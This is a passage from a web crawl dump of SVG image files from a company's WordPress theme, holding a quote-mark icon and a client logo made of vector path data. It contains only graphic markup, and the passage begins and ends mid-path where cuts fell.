.4-.1.5-.2s.2-.3.2-.4c0-.2-.1-.3-.2-.4s-.3-.2-.4-.3c-.2-.1-.4-.1-.6-.2s-.4-.1-.6-.2-.4-.2-.6-.3-.3-.3-.4-.5-.2-.5-.2-.8c0-.6.2-1 .6-1.4.4-.3 1-.5 1.6-.5.7 0 1.2.1 1.6.4s.6.8.6 1.4h-1.6c0-.2-.1-.4-.2-.5.1.1-.1 0-.3 0z"/><path d="m114.3 50.9-.3-1h-2.2l-.3 1h-1.6l2.1-6.1h1.8l2.1 6.1zm-2.1-2.1h1.4l-.7-2.2z"/><path d="m121.7 44.8h1.5v5h1.8v1.1h-3.3z"/><path d="m131.5 50.1c-.6-.6-.9-1.3-.9-2.2s.3-1.6.9-2.2 1.3-.9 2.2-.9 1.6.3 2.2.9.9 1.3.9 2.2-.3 1.6-.9 2.2-1.3.9-2.2.9c-.8 0-1.5-.3-2.2-.9zm3.4-1c.3-.3.4-.7.4-1.3 0-.5-.1-1-.4-1.3s-.7-.5-1.2-.5-.9.2-1.2.5-.4.7-.4 1.3c0 .5.1 1 .4 1.3s.7.5 1.2.5.9-.1 1.2-.5z"/><path d="m146.9 44.8h1.5v6.1h-1.5l-2.5-3.8v3.8h-1.5v-6.1h1.5l2.5 3.8z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/quote2.svg
body_size: 543
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px"
viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve">
<path class="fill-primary" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5
C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3
c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8
C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/stripe-original.svg
body_size: 19289
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00B0B9;}
	.st1{fill:#002A3A;}
</style>
<g id="XMLID_3136_">
	<g id="XMLID_3177_">
		<g id="XMLID_3205_">
			<path id="XMLID_3206_" class="st0" d="M36.3,45.9c0-0.2-0.3-0.4-0.4-0.6c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.5,0.1-1.1,0.2-1.7
				c0-0.2,0-0.4,0.1-0.7c0.4-0.8,0.5-1.5,0.4-2.3c0-0.1,0.2-0.4,0.3-0.7c0.1-0.1,0.2-0.3,0.2-0.4c-0.2-0.2,0-0.5,0.3-0.9
				c0.2-0.3,0.2-0.6,0.4-0.9c0.5-1.3,0.8-2.6,1.3-3.8c-0.3-2.3,5.5-10,1.1-8.9c-0.3,0.2-0.6,0.3-0.9,0.3c-4.6,2-4.2,1.7-5.9,5.8
				c-0.1,0.6-0.3,1.1-0.5,1.7c-0.1,0.2-0.1,0.5-0.2,0.8c-0.9,2-1.3,3.9-2.7,5.9c-0.1,0.1-0.1,0.1-0.2,0.2c-1.3,1.4-1.1,1.4-2.6,1.3
				c-0.2,0-0.5-0.1-0.7,0c-0.7,0.1-1-0.3-1-0.7c0-0.6,0.1-1.2,0.3-1.8c0.9-2.7,2-5.6,3.1-8.3c1.4-2.7-1.5-1-1.4-3.2
				c0-0.4-0.1-0.8,0.1-1.1c0.3-0.7,0.3-1.4,0.6-2c0.2-0.5,0.2-0.8,0.1-1c0.5-0.8,1-1.6,1.5-2.5c0.8,0.4,1.7,0,3-0.2
				c0.8-0.2,1.7-1.2,1.9-1.9c1-2.5,1.9-3.8,3.4-6.3c0.9-1.6,2.1-3.2,3.2-4.9c0.3-0.4,0.6-0.5,1-0.5c0.5,0.1,0.8,0.1,1.3,0.2
				c0.6,0.2,0.6,0.5,0.4,1.1c-0.5,0.9-1,1.8-1.4,2.6c-0.5,0.9-0.9,1.8-1.4,2.7c-4.1,5.5-0.4,5.2,4.3,3.6c0.2-0.3,0.3-0.4,0.4-0.6
				c0.7-1.7,1.3-2.7,2.3-4.5c0.2-0.5,0.6-1.1,0.7-1.5c0.1-0.8,0.7-1.4,1.1-2.1C50.6,7,50.8,6.6,51,6c0-0.4,0.4-1,0.6-1.5
				c0.7-1.1,1.5-2.1,2.2-3.2c0.8,0,1.7,0,2.5,0c1.3,0,2.4,0.3,3.3,0.9c0.8,0.5,1.2,1.2,0.9,2.3c-0.4,0.7-0.5,1.4-1.1,2.1
				c-1.5,2.2-2.6,4.5-3.6,6.8c-1.3,2.6,1.9,1.8,3.5,1.4c0.3-0.1,0.7-0.1,0.8,0.2c-1.2,0.2-2.5,0.4-3.5,0.7C56,15.8,55.5,16,55,16.2
				c-0.7,0.3-1.1,0.9-1.3,1.6c0.3,0,0.8,0.1,1.1,0.1c0.2,0,0.5-0.1,0.7-0.2c0.7,0,1.5-0.2,2.2-0.1c0.3,0.1,1,0,1.4-0.1
				c0.5-0.1,0.9,0,1.4,0c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.3,0.2-0.7,0.4-1.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.1-0.1,0.1-0.1
				c-0.2-0.2-0.4-0.5-0.5-0.7c0.8,0.3,1.4,0.9,1.6,1.7v-0.1c-0.1,0.1-0.3,0.2-0.5,0.2c-0.5,0.9,0.2,1,1,1c-0.9,0.6-1.4,0.2-2.1,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7c-0.4,0.1-0.9,0-1.2,0.7c0.3,0.1,0.7,0.1,1.1,0.1c-0.4,0.1-0.8,0.3-1,0.3c-0.2,0.1-0.6,0.1-0.8,0.5
				c0.2,0,0.5,0.1,0.8,0.2c-1.5,0.4-3,0.8-4.5,1.4c-1,0.3-2.1,0.6-3.2,0.9c-0.9,0.2-1.4,0.8-1.7,1.5c-0.6,1.1-0.9,2.1-1.2,3.2
				c-0.3,0.8-0.5,1.5-0.9,2.3c-0.6,1.3-0.8,2.6-1.3,3.8c-0.4,1.2-0.8,2.4-1.2,3.6c0,0.1-0.2,0.2-0.3,0.4c0,0.1-0.2,0.3-0.1,0.4
				c0.3,0.8-0.3,1.8-0.6,2.7c0,0.2-0.1,0.4-0.1,0.5c0.1,0.8-0.5,1.6-0.9,2.4c-0.1,0.4-0.7,0.7-1.1,1.1c-0.3,0-0.6,0.1-0.8,0.1
				s-0.4,0-0.5,0.1c-0.9,0.7-1.7,0.5-2.6,1.2c-0.3,0.2-0.1-0.3-0.4-0.1c-0.2,0.2-0.3,0.4-0.4,0.4c-0.2,0-0.3-0.1-0.6-0.2
				c-0.1,0.1-0.4,0.4-0.5,0.5C36.5,46.5,36.5,46.5,36.3,45.9z M32.4,20.3c-0.7,0.2-0.9,0.4-1.3,1.2c0.3,0,0.6,0.1,1,0.1
				c0.4,0.1,0.4,0.2,0.5,0.5c-0.6,0.2-1.1,0.2-1.7,0.8c0.7-0.1,1.3-0.2,1.9-0.4c0.5-0.8,0.8-1.6,1.3-2.5
				C33.4,20.2,33,20.3,32.4,20.3z M39.6,18.8c-0.4,0.1-0.7,0.2-0.7,0.5c0.2,0,0.3,0.1,0.4,0c1-0.4,1.8-0.8,2.8-1.1
				c0.4-0.1,0.8,0,1.2,0c0-0.1,0.1-0.2,0.1-0.2c-0.5,0.1-0.9,0.2-1.4,0.3C41.3,18.4,40.5,18.5,39.6,18.8z M40.3,20
				c-0.4,0.1-0.7,0.2-1.1,0.3C39.5,20.4,39.9,20.4,40.3,20z M44.2,19.8c-0.6-0.1-1.3,0.1-2.1,0.3c-0.4,0.2-0.9,0.3-1.4,0.3
				c-0.4,0-0.8,0.1-1.2,0.4c1.5,0,3-0.3,4.9-0.7C44.4,20,44.3,19.9,44.2,19.8z M44.1,20.7c-0.4-0.1-0.7-0.4-1.5,0.3
				C43.2,20.9,43.5,21.1,44.1,20.7z"/>
		</g>
		<g id="XMLID_3201_">
			<path id="XMLID_3202_" class="st0" d="M62.7,22.3L62.7,22.3c0.3-0.3,0.4-0.4,0.6-0.5c0.7-0.1,2.3-1.2,2.9-0.8
				c0.2,0.2,0.7,0.5,0.9,0.8c0.2,0.3,0.2,0.7,0,1.3c-0.4,0.8-0.9,1.5-1.5,2.4c-0.2,0.4-0.3,0.7-0.4,0.9c-0.3,0.5-0.6,1.2-1,1.8
				c-0.3,0.7,1-1.5,0.8-0.9c0,0.2-0.2,0.4-0.2,0.5c-0.6,1.2-0.6,0.9-0.8,2c-0.1,0.6-0.6,3.6-0.6,4.2c0,0.4,0.2,0.7,0.4,0.9
				c0.2,0.1,0.5,0.4,0.8,0.5c0.3,0.2,0.6,0.1,1,0.1c5.2-1.7,3.5-2.4,6.7-5.4c0.6-0.8,1.4-1.5,1.8-2.4c0-0.1,0-0.1,0.2-0.4
				c0.2,0.6-0.5,1.4,0.3,1.6c-1.5,2.2-2.8,5.5-5,6.7c-0.7,0.8-5.2,4.3-7.7,3.2c-0.9,0.3-1.6-0.6-2.4-0.9c-0.6-0.2-1.1-0.7-1.6-1.3
				c-0.2-0.8-0.4-1.6-0.3-2.4c-0.1-0.4,0-0.8,0-1.1c0.3-0.7,0.3-2.1,0.6-2.6c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0-0.4,0.5-0.4
				c0.1,0,0.1-0.2,0.2-0.3c0.3-0.4,0.4-0.8,0.8-1.2c0,0-1.4,1.2-0.5,0.1c0.6-1.2,1.8-2.5,2.3-3.3c0-0.1,0.2-0.3,0.2-0.3
				c0.2-0.4,0.4-0.6,0.4-1c0-0.2,0.1-0.5,0.3-0.8C62.4,22.3,62.5,22.3,62.7,22.3z M68.9,15.9c-0.1,0.2-0.3,0.3-0.4,0.5
				c0,0.1,0,0.2-0.2,0.3c-0.2,0.2-0.4,0.4-0.7,0.7c-0.1,0.2-0.6,0.4-1,0.5c-0.1-0.1-0.3,0.1-0.4,0.2c-0.4,0.2-0.6,0.2-0.8,0
				C65.3,18,65.2,18,65,18s-0.4,0-0.7-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0-0.2,0.2-0.4,0.2-0.6c0.2-0.3,0.3-0.5,0.5-0.8
				c0-0.1,0.2-0.2,0.2-0.3c0-0.4,0.4-0.6,0.6-1c0.1-0.2,0.3-0.4,0.4-0.5s0.3-0.2,0.4-0.2c0.1-0.1,0.2-0.1,0.3,0
				c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.1,0.2-0.1c0.2,0.1,0.5,0.2,0.8,0.3c0.4,0.2,0.7,0.5,0.9,0.9C69.1,15.6,69.1,15.8,68.9,15.9
				z"/>
		</g>
		<g id="XMLID_3197_">
			<path id="XMLID_3198_" class="st0" d="M92.3,29.7c-0.1,1.5,0.4,1,2.7,0.6c0.7-0.1,1.8-0.4,3.1-1.4c0.6-0.5,1.2,0.1,1.5,0.4
				c0,0.2-0.9,1.4-1.1,1.5c-2.7,1.4-4,1.4-5.9,1.6c-1.5,0.3-1.8,1.1-2.4,2.3l-0.3,0.5c-0.3,0.7-0.7,1.2-1.1,1.8
				c-0.1,0.1-0.3,0.3-0.4,0.4l-0.7,0.7c-0.3,0.4-0.7,0.9-1.2,1.2L86,39.8l-0.7,0.5c-0.2,0.1-0.4,0.1-0.5,0c-0.2-0.1-0.4-0.3-0.6-0.4
				c0-0.2,0-0.4,0-0.5c-0.1-0.5-0.2-1-0.7-1.1c-0.2-0.1-0.4-0.4-0.5-0.5c-0.2-0.4-0.4-0.5-0.6-0.7c-0.5-0.4-0.5-1.3,0.1-2.1
				c0.3-0.5,0.6-0.8,1-1.1s0.8-0.5,1.3-0.7c0.8-0.5,1.4-0.5,2.3-0.8c0.4-0.2,0.8-0.6,1.1-1.3c0.6-1.5,1.3-3.8,1.7-5.4l0.2-2
				c0-0.1,0-0.2,0-0.4c0-0.3-0.3-0.4-0.5-0.2c-0.1,0.1-0.2,0.1-0.3,0.3c-0.5,0.6-1,1.3-1.4,2c-1.1,1.7-2.1,3.5-3.2,5.2
				c-0.8,1.2-1.5,2.4-2.2,3.7c-1.1,2.1-3.4,4.2-4.5,6.5c-0.2,0.4-0.4,0.8-0.8,1.1c-0.3,0.1-0.5,0.6-0.5,0.9c0,0.4-0.2,0.9-0.3,1.2
				c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.4-0.6,0.7-0.8,1c-0.8,1.5-1.4,3-1.7,4.6c-0.1,0.7-0.2,1.4-0.5,2.1c-0.1,0.5-0.4,0.9-0.8,1.1
				c-0.3,0.2-0.6,0.4-0.8,0.9c-0.1,0.1-0.3,0.3-0.3,0.3c-0.2,0-0.3,0.4-0.4,0.6h-0.1c-1,0.2-1.5-0.6-1.7-1.7
				c-0.2-1.1-0.2-2.4-0.1-3.6c0.2-2.9,0.7-5.6,1.4-8.4c0.2-1.1,0.6-2.3,0.9-3.4c0.4-1.8,1.1-3.7,1.8-5.4c1-2.6,2-5.1,3-7.6
				c0.2-0.6,0.5-1.1,0.8-1.8c0.9-1.8,1.7-3.7,2.7-5.5c0.4-0.9,1-1.9,1.5-2.8c0.3-0.2,0.6-0.2,0.9,0l1.3,0.9l0.1,0.1
				c0.8,1.1,1.2,2.4,1.2,4.2c0,0.9-0.2,1.9-0.5,2.9c-0.5,1.4-1.1,3-1.8,4.4c-0.5,0.9-1,2.1-1.4,3.2c-1.3,3.3,0.6,2.9,1.2,1.9
				c0.2-0.5,1.3-1.6,1.5-2.2l2.4-4c0.4-0.8,0.7-1.3,1.3-1.9c0.5-0.5,1-1.1,1.5-1.5c0.4-0.4,1-0.6,1.4-0.6h1c0.6-0.1,1,0.4,1.4,0.8
				c0.3,0.2,0.5,0.7,0.5,1.1c0,0.5,0.1,1,0,1.4v1.7L92.3,29.7z M84.7,34.3c-0.4,0.2-0.7,0.6-0.7,1.3c0,0.3,0.2,0.5,0.4,0.5
				c0.1-0.1,0.3-0.1,0.4-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.8-0.9,1.1-1.8,0.9-1.5C85.8,34.1,85.3,33.9,84.7,34.3z"/>
		</g>
		<g id="XMLID_3193_">
			<path id="XMLID_3194_" class="st0" d="M99,47.8c-0.2,0-0.2,0-0.8,0.3c0,0,0-0.1,0-0.2c-0.1-0.1-0.1-0.1-0.2-0.2
				c-0.1,0.1-0.3,0.1-0.4,0.3c-0.3,0.2-0.6,0.3-1,0.4c-0.1,0.1-0.1,0.1-0.4-0.1c0.1-0.1,0.1-0.2,0.2-0.3c-0.2,0-0.3,0.1-0.5,0.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.5,0.3-0.7,0.2-0.9-0.3c-0.1-0.4-0.1-0.7-0.3-1C94,46.7,94,46.1,94,45.4c0-0.2,0.1-0.7,0.3-0.9
				c0.3-0.8,0.7-1.4,1.3-2.1c1.1-1.4,2.3-2.5,3.5-3.5c2.5-2,2.2-2.6,1.7-4.4c-0.2-1.4-0.7-2.4-1.2-3.5c0-0.2-0.2-0.4-0.2-0.7
				c-0.5-0.8-1.1-5.1-1-6.2c0.1-0.1,0.1-0.2,0.2-0.5c0-0.4,0.1-0.7,0.4-1.1c0.1-0.2,0.3-0.5,0.2-0.8c0.2-0.3,0.3-0.7,0.5-1
				s0.3-0.5,0.5-0.8c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.4,0.4-0.7,0.7-1.1c0.3-0.5,0.7-0.8,1-1.2c0.1-0.1,0.1-0.1,0.3-0.2
				c0.2-0.1,0.3-0.2,0.4-0.4c0.2-0.2,0.3-0.4,0.4-0.2c0.4,0.2,0.7,0.4,1,0.7c0,0,0.1,0,0.1,0.1c0.5,0.2,1.2,2.5,1.2,3.2
				c0,0.2,0,0.4,0.1,0.5c0,0.4-0.1,0.7-0.2,1.1c-0.2,0.5-0.4,1.1-0.7,1.5c-0.1,0.2-0.2,0.4-0.5,0.5c-0.2,0.1-0.4,0.4-0.5,0.6
				s-0.3,0.4-0.3,0.6c0,0,0,0.1-0.1,0.2c-0.2,0.3-0.4,0.6-0.6,0.9c-0.3,0.6-0.4,1.7-0.3,2.1c0.1,0.3,0.4,0.6,0.5,0.8
				c0.7,0.7,1.1,2.9,1.7,3.6c0.3,0.2,0.2,0.9,0.4,1.1c0.4,1.3,2.5-0.3,4.1-0.7c1-0.6,2-1.3,2.9-2c0.7-0.5,1.4-1,2.1-1.5
				c0.5-0.3,0.9-0.8,1.3-1.2c0.3-0.3,0.7-0.6,1-1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.1,0.7-0.2,1.1c-0.1,0.2-0.2,0.3-0.2,0.5
				c-0.2,0.4-0.4,0.8-0.7,1.1c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5,0.4-0.9,0.7-1.4,1.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.7,0.3-1.4,0.9-2.1,1.4c-0.2,0.2-0.5,0.4-0.7,0.5c-1.3,0.9-3.1,0.8-3.3,2.5c0.1,1.2,0.1,1-0.4,2.4
				c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.2-0.1,0.2-0.1,0.2c-0.3,0.4-0.2,1-0.4,1.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
				c-0.3,0.4-0.6,0.7-0.8,1.1c-0.4,0.6-2.2,2.3-2.7,2.8c-0.2,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.8,0.5-1.2,0.7
				c-0.1,0.1-0.1,0.1-0.1,0.1c-0.4,0.4-0.8,0.6-1.2,0.6c-0.1,0.1-0.1,0.1-0.3,0.2C98.2,48.7,98.6,48.3,99,47.8z M97.2,42.9
				c-0.4,0.1-0.8,0.5-1,0.9s-0.4,0.6-0.7,0.8c-0.3,0.2-0.5,0.5-0.7,0.8c-0.1,0.4-0.1,0.7-0.3,0.9c-0.2,0.4-0.1,0.6,0,0.8
				c0.2,0.3,0.4,0.5,0.6,0.8c0.2,0.1,0.4,0.2,0.7,0c0.3-0.2,0.5-0.4,0.8-0.6c0.3-0.2,0.5-0.5,0.8-0.8c0.6-0.4,1.1-0.9,1.5-1.6
				c0.1-0.1,0.2-0.3,0.3-0.4c0.4-0.5,0.7-1,0.9-1.5c0.4-0.5,0.4-1.1,0.7-1.7c0.1,0,0.1-0.1,0.1-0.2c0.2-1.9-2.3,0.8-3.1,1.5
				C97.7,42.7,97.5,42.8,97.2,42.9z"/>
		</g>
		<g id="XMLID_3188_">
			<path id="XMLID_3189_" class="st0" d="M134.6,28.4c0,0.4-0.2,0.4-0.2,0.7c0,0.2-0.8,2-1,2.2c-0.5,0.9-1,1.9-1.5,2.8
				c-0.7,1.1-1.3,2-2,3c-0.3,0.4-3.5,3.9-3.8,4.2c-0.8,0.5-2.3,2-3.1,2.5c-0.5,0.3-2.4,0.9-2.8,1c-0.8,0-1.6,0.1-2.3-0.1
				c-1.2-0.2-2.9-2.1-3.4-3.3c-0.2-0.5-0.5-1-0.7-1.6c-0.2-0.8-0.2-2-0.2-2.9c0.6-5,1.2-5.7,3.2-10.5c0.2-0.4,0.3-0.8,0.4-1.2
				c0.1-0.4,0.3-0.8,0.5-1.2c0.3-0.7,0.5-1.3,0.8-1.9c0.4-1.3,2.3-3.5,0.9-3.9c-0.4-0.1-0.8,0-1.1-0.3c-0.3-0.2-0.7-0.4-1-0.7
				c-0.1-0.1-0.3-0.2-0.3-0.5c0.1-0.1,0.3-0.1,0.3-0.1c0.9-0.2,1.7-0.3,2.5-0.5c0.6-0.1,1.2-0.2,1.8-0.2c0.2-0.1,0.5-0.2,0.7-0.5
				c0.2-0.5,0.6-0.9,0.8-1.4c0.7-1.1,1.3-2.3,2.1-3.4c0.7-0.9,1.4-1.8,2.3-2.5c0.1-0.2,0.3-0.4,0.5-0.5c0.3-0.2,0.5-0.3,0.8-0.2
				c0.3,0.1,0.7,0,1.1,0c0.1,0,0.1,0,0.1-0.1c0.9-0.2,1.1,0.2,1.3,0.9c0.2,0.6,0.3,1.2,0.2,1.9c0,0.4,0,0.7,0,1c0,0.2,0,0.5-0.1,0.8
				s-0.2,0.6-0.3,0.9c-0.2,0.5-0.3,0.9-0.5,1.4c0,0.2,0,0.3-0.1,0.5c0.2,0.1,0.3,0.1,0.6,0.1c0.7-0.1,1.5-0.1,2.2-0.1
				c1,0,2.1,0,3.1,0c0.4,0,0.7,0.1,1.1,0.2c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.4,0.2-0.9,0.4-1.4,0.6
				c0,0.1-0.1,0.1-0.1,0.1c-0.7,0-1.4,0.3-2.1,0.3c-0.4,0-0.8,0-1.3,0.2c-0.3,0.1-0.6,0.1-0.8,0.2c-0.5,0.1-0.9,0.1-1.4,0.2
				c-0.2,0.1-0.4,0.2-0.5,0.5c-0.1,0.1-0.1,0.1-0.1,0.2c-0.9,2-2.1,3.9-3.1,5.8c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.6-0.7,1.1-0.9,1.8
				c-0.2,0.5-0.6,1.1-1,1.5c-0.3,0.4-0.3,0.9-0.6,1.4c-0.8,1.5-2.1,6-2.3,8.2c0,1,0.1,1.8,0.3,2.7c0.1,0.3,0.3,0.5,0.5,0.7
				c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.6,0.1,2.2-0.3c0.4-0.2,2.4-1.6,2.7-1.9c1-0.9,3.3-3,4-4.2c0.7-1,1.1-2.3,1.8-3.2
				c0.3-0.6,1.1-1.9,1.4-2.5C134.2,28.4,134.7,28.2,134.6,28.4z M126.3,19.4c0.8-1.5,1.1-2.7-1-1.4c-0.9,2-1.3,3.3-2,5.1
				c-1.9,4.9,0.5,1.3,1.5-0.9C125.3,21.1,125.6,20.5,126.3,19.4z M128.9,12.6c0.1-0.2,0.2-0.5,0.3-0.8c0.1-0.5,0.3-0.9,0.4-1.4
				c0.1-0.5,0.1-1.1,0.1-1.6c0-0.2-0.2-0.3-0.3-0.2c-0.3,0.2-0.5,0.3-0.6,0.6c-0.3,0.5-0.6,1-0.8,1.5c-0.1,0.2-0.2,0.4-0.3,0.5
				c-0.1,0.2-0.3,0.5-0.4,0.8c-0.2,0.6-0.4,1.2-0.6,1.9c-0.4,1.5,1.3,1.6,1.7,0.6C128.5,13.9,128.7,13.3,128.9,12.6z"/>
		</g>
		<g id="XMLID_3181_">
			<path id="XMLID_3182_" class="st0" d="M140,28.6c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.2-0.2,0.3-0.3,0.4
				s-0.1,0.1-0.2,0.5c0.1,0,0.2,0,0.2,0.1c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.4,0c0.1-0.2,0.1-0.4,0.1-0.5c-0.1,0-0.1,0-0.1,0
				c-0.1,0.4-0.2,0.8-0.3,1.2c0.1,0.1,0.2,0.1,0.2,0.1c0,0.4,0,0.8-0.1,1.2c0,0.4,0,0.8,0.1,1.1c0.2,0.2,0.5,1.6,0.6,1.8
				c0.7,0.8,1.6,1.9,2.6,2c0.3,0.1,2.1-0.2,2.4-0.3c1.5-0.4,3-1.1,4.4-2.1c1.1-0.8,2.2-1.6,3.3-2.5c0.1-0.1,0.1-0.1,0.2-0.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.7-0.6,1.4-1.3,2-2.1c0.2-0.3,0.4-0.6,0.8-0.7c-0.2,0.5-0.4,1-0.6,1.5c-0.1,0.2-0.2,0.4-0.4,0.5
				c-0.4,0.4-0.7,0.8-1,1.2c-0.2,0.2-0.5,0.5-0.7,0.7c-0.1,0.1-0.1,0.2-0.3,0.4c0.2-0.1,0.3-0.1,0.5-0.2c-0.1,0.4-0.4,0.4-0.5,0.7
				c0.1,0.1,0,0.1,0.2,0.2c-0.2,0.3-0.4,0.5-0.7,0.7c-0.4,0.3-0.8,0.6-1.1,1c-0.6,0.6-1.3,1.1-1.9,1.5c-0.3,0.2-0.6,0.5-0.9,0.6
				c-0.3,0.2-0.5,0.3-0.8,0.5c-0.4,0.2-0.8,0.3-1.1,0.6c-0.6,0.3-1.3,0.6-2,0.7c-0.2,0.1-0.4,0.1-0.6,0.2c-0.7,0.2-1.5,0.3-2.2,0.4
				c-0.9,0.1-4.3-0.6-5.1-0.9c-2-0.9-2.3-1.9-3.2-2.7c-0.3-0.3-0.6-0.8-0.7-1.3c-0.2-0.8-0.2-1.6-0.1-2.5c0.2-1.8,0.9-3.6,1.9-5.3
				c0.2-0.4,0.2-0.4,0.2-0.9c-0.3,0.2-0.5,0.3-0.7,0.6c-0.2,0.5-0.5,1-0.9,1.5c0.1-0.5,0.3-0.9,0.6-1.3c0.6-1.1,1.3-2.1,2-3
				c0.8-1,1.6-1.9,2.5-2.7c0.9-0.9,1.9-1.6,3-2.2c0.3-0.1,0.4-0.2,0.6-0.3c0.3-0.1,0.6-0.2,0.8,0.1c0.2,0.2,0.4,0.1,0.5,0.2
				c0.2,0.1,0.2,0.4,0.3,0.5c0.6,0.3,2.8,0.9,3.3,1.3c0.2,0.1,0.3,0.4,0.4,0.6c0.2,0.5,0.4,1.1,0.8,1.5c0.1,0.1,0.1,0.4,0.2,0.5
				c0,0.7,0,1.4-0.2,2.1c-0.2,0.8-0.7,1.6-1.2,2.3c-0.3,0.4-0.6,0.8-0.8,1.2c-0.2,0.4-0.4,0.8-0.7,1.2c-0.3,0.5-0.7,0.8-1.2,0.9
				c-0.4,0.2-0.8,0.2-1.2,0.2c-0.2-0.1-0.4,0-0.5-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.5,0.1-0.7-0.5-1.1-0.7c-0.1-0.1-0.1-0.2-0.1-0.3
				c0.1-0.2,0-0.4,0-0.5c-0.2-0.5-0.4-1-0.6-1.5c0-0.2-0.2-0.2-0.4-0.1C140.3,28,140.1,28.3,140,28.6z M133.7,33.9
				c0,0.2,0.1,0.3,0.1,0.5s0.1,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.1-0.1c-0.2-0.6-0.3-1.4-0.3-2.1c-0.1-0.1,0-0.1,0-0.2
				c0.1-0.9,0.2-1.7,0.5-2.6c0.1-0.2,0.2-0.4,0.2-0.5s0-0.2,0-0.4c-0.2,0.4-0.4,0.6-0.5,0.8c-0.1,0.3-0.2,0.5-0.3,0.8
				c-0.4,1.5-0.5,3,0,4.2c0.1,0.2,0.3,0.4,0.4,0.7c0.1,0.1,0.2,0.2,0.4,0.2c0,0.1,0.1,0,0.2,0c-0.1-0.3-0.3-0.5-0.4-0.8
				C133.8,34.5,133.8,34.2,133.7,33.9C133.8,33.8,133.7,33.9,133.7,33.9z M134.1,30.1c-0.4,0.9-0.4,1.8-0.4,2.7
				c0,0.1,0.1,0.1,0.1,0.1c0.1-0.7,0.3-1.2,0.4-1.8c0.1-0.4,0.2-0.8,0.1-1.2C134.2,30,134.1,30,134.1,30.1z M138.2,31.6
				c0,0.1,0,0.1,0,0.1S138.2,31.7,138.2,31.6z M142.2,25.4c-0.1,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.3,0.7,0,0.9
				c0.2,0.1,0.4,0.2,0.5,0.4c0.3,0.4,0.8,0.4,1.3,0.3c0.4-0.1,0.8-0.5,1.1-0.9c0.5-1,0.8-1.2,1.3-2.2c1.2-2.2-0.8-1.7-1.7-1
				C143.4,24,142.9,24.8,142.2,25.4z"/>
		</g>
		<g id="XMLID_3178_">
			<path id="XMLID_3179_" class="st0" d="M162.7,30.9c0.3-0.9,2.9-5.1,3.4-5.8c0.4-0.5,0.8-1.1,1.2-1.6s0.8-1,1.1-1.5
				c0.3-0.4,0.7-0.6,1-0.7c0.4,0,0.8,0,1.1,0c0.7,0,1.1,0.6,1.4,1.3c0,0.1,0,0.1,0,0.2c0,0.8,0.1,1.6,0.1,2.4s-0.1,1.6-0.2,2.4
				c-0.1,0.5-0.1,1.1-0.2,1.6c0.3,0.2,0.2,0.4,0.3,0.4c0.1-0.1,0.5,0.1,0.7,0c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.2,0.5-0.3,0.8-0.6
				c0.2-0.3,0.4-0.3,0.6,0c0,0.2-0.1,0.4-0.3,0.5c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.2-0.2,0.4-0.4,0.4c-0.1,0.1-0.1,0.1-0.2,0.2
				c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.1c-0.3,0.2-0.5,0.3-0.7,0.3c-0.1,0-0.3,0.1-0.6,0.2c-0.2,0.1-0.4,0.1-0.5,0
				c-0.4-0.2-0.8-0.3-1.2-0.5c-0.7-0.2-1.2-0.9-1.4-1.7c-0.2-1.1-0.1-2.3,0.2-3.4c0.2-0.5,0.2-1,0.3-1.5c0.1-0.4,0.2-0.7,0.3-1.1
